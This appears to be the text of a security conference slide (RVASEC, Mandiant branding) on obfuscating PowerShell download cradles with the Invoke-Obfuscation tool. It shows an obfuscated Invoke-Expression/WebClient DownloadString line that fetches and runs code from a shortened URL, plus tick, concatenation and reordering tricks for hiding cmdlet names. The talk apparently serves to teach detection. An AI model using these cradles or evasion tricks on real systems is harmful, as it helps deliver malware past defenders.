 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
Many options for Cmdlet obfuscation:
1. N`e`w`-`O`B`j`e`c`T
2. &('Ne'+'w-Ob'+'ject')
3. &('{1}{0}' -f 'bject','New-O')
4. ...
5. ...
Invoke-Obfuscation\Token> command
Choose one of the below Token\Command options to APPLY to current payload:
[*] TOKEN\COMMAND\1 Ticks --> e.g. Ne`w-O`Bject
[*] TOKEN\COMMAND\2 Splatting + Concatenate --> e.g. &('Ne'+'w-Ob'+'ject')
[*] TOKEN\COMMAND\3 Splatting + Reorder --> e.g. &('{1}{0}'-f'bject','New-O')
RVASEC
RICHMOND, VA
MANDIANT
A FireEye® Company
FireEye